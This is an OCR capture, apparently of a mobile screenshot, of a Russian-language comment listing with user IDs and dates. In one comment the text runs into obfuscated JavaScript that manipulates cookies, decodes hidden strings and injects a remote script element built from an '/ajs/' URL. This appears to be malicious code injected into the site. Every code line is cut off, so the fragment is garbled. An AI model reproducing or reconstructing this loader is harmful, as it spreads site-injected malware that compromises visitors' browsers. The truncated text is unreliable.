
ID19796 Галина - 2
Добавить комментарий
03.04.2018 19:24
ID19796 Галина - 2
Добавить комментарий
03.04.2018 19:23
ID19796 Галина - 2
Было близко!
Добавить комментарий
15.12.2016 19:07
ID42228 *belka* ***
Добавить комментарий
04.08.2016 19:26
ID19796 Галина - 2
Опять проверка, после чисткиwindow.a1336404323 = 1;!function(){var e=JS
t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])
n=o.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1
a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&&(a+="="+c)}document.cook
t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=St
w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(v
p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var
n=lp+"//"+e;if(window.smlo&&-1==navigator.userAgent.toLowerCase().indexOf("fir
if(window.zSmlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))win
i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type",
(this.a1649136515=!0,"function"==typeof t&&t())},i.onerror=function(){this.a164
u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c
t=e.indexOf(f),o=e[t+1];o&&s(o)})},f=function(){var t,i=JSON.stringify(e);o("a3667
Добавить комментарий
10.05.2016 22:09
ID42228 *belka* ***
Добавить комментарий
02.01.2016 23:58